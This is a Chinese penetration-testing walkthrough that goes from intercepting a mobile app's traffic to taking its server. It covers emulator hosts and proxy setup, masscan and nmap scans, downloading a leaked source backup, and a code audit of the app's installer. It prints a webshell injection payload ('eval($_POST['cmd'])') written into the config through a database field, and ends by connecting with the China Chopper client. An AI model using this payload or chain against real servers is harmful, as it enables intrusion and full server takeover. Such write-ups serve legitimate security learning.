文章目录

零、前言

此文章主要是补充前两篇的遗漏之处

一、概述

本项目是一个比较简单的实战项目,是从 APP 里面渗透到主机的过程。

目前针对 app 渗透的相关文章知识还是比较少,此次最终目标是拿下APP的服务器权限。

关于 app 渗透主要方法是抓包和封包。

解密 token 解密 sign 值然后加密数据包提交。

App 有前端和后端,前端是 app,后端多数是管理后台。

二、修改模拟器hosts



先打开雷电模拟器(不要使用“ 雷电多开器 ”打开)

Cmd打开模拟器所在路径。



执行命令“ adb.exe kill-server ”,再执行“ adb.exe devices ”命令。



在执行命令“ adb -s emulator-5554 pull /system/etc/hosts ”将模拟器的hosts下载到本地。



修改我们的地址,记得最后要回车一下。

最后将修改好的hosts文件上传到模拟器上,



最后可以在进入app的shell内验证一下。命令“ adb shell ”

打开安装的app可以正常使用,即完成环境的配置。

三、信息收集

2.1 设置fiddler代理抓包





进行以下设置,

,



模拟器设置代理,



浏览器访问192.168.26.1:8888下载fiddler的证书。



之后将下载的证书安装,名称任意。



打开APP的瞬间就抓取到了流量。



选择raw就可以看到具体的信息。

其实这里,我们知道APP访问的地址之后,就可以直接使用浏览器访问测试了。

2.2 端口扫描



按照正常的流程,我们拿到域名就可以解析到对应IP。之后我们去扫描端口,目录等等。

可以先用masscan 探测哪些端口开放,再用nmap 扫描开放端口具体信息。

masscan 192.168.0.197 -p 1-65535 --rate=1000



nmap -sC -p 8888,139,49159,21,80,49152,49162,3306,888,445,49155,49156,5985,135,49154,49153,47001 -A 192.168.0.197 -oA attack-app

-Sc 是调用默认脚本取探测

-oA 是将结束输出到webhack文件中(会产生多个文件)



去访问一下扫描到的端口信息,

出现这页面就表示是宝塔的运维管理面板。

2.3 目录扫描



使用filescan进行一下目录扫描,扫描到源代码备份文件。

将源代码压缩包下载。

四、对目标进行渗透测试

4.1 找找有价值信息





下载源代码,肯定先找找配置信息,看看有没有什么可以利用的。

找到一些数据库配置信息,尝试连接,失败。

4.2 本地搭建





采用phpstudy搭建,





将源代码复制到刚刚创建的网站根目录下。



修改一下配置文件,

还原数据库,为什么选择sp.sql。因为看着这个比较像。

导入成功后,访问网站进行测试,访问失败。



删除此文件,

重启服务,



在phpstudy中,选择打开网站即可。

本地搭建之后,我们就可以使用一些扫描器进行扫描了且不要担心网站被扫崩。

4.3 代码审计





代码审计发现安装文件可以构造写shell,详细过程就不放了。

具体原因是,安装的过程中,服务器会连接数据库,且将连接的账户写进配置文件。





我们新建一个数据库。

修改权限,

成功写入,

但是,修改ip为本机路由IP的时候就不可以,

经过测试发现,是phpstudy的权限设置为所有人哪里,是不完全的。

即可以连接,但是无法访问mytest数据库。



此时,我们直接将mytest数据库改为连接 information_schema 即可。

写木马,就直接在最后加上 “;eval($_POST['cmd']);// 即可。

引号闭合之前的语句;分号表示结束前边语句;双斜杠注释掉后边的代码。

上图忘记加双引号了,下边的加了回来。

本地测试成功,去目标app10测试一下。从返回结果查看是写入成功。



我们去宝塔页面查看一下。写入成功,

菜刀进行连接,结束本次渗透。